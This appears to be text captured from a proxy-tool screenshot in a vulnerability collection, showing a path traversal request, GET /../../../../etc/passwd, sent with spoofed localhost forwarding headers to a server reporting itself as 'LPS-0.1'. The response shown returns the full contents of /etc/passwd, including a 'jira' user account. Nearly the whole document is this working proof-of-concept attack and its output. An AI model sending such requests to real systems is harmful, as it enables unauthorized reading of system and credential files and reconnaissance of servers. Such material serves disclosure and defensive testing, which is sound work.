 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /../../../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Server: LPS-0.1
4
5 root:x:0:0:root:/root:/bin/bash
6 bin:x:1:1:bin:/bin:/sbin/nologin
7 daemon:x:2:2:daemon:/sbin:/sbin/nologin
8 adm:x:3:4:adm:/var/adm:/sbin/nologin
9 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
10 sync:x:5:0:sync:/sbin:/bin/sync
11 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
12 halt:x:7:0:halt:/sbin:/sbin/halt
13 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
14 operator:x:11:0:operator:/root:/sbin/nologin
15 games:x:12:100:games:/usr/games:/sbin/nologin
16 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
17 nobody:x:99:99:Nobody:/:/sbin/nologin
18 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
19 dbus:x:81:81:System message bus:/:/sbin/nologin
20 polkitd:x:999:997:User for polkitd:/:/sbin/nologin
21 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
22 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
23 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
24 ntp:x:38:38::/etc/ntp:/sbin/nologin
25 tcpdump:x:72:72::/:/sbin/nologin
26 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
27 tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
28 jira:x:1000:1000::/home/jira:/bin/bash
29
PeiQi 文库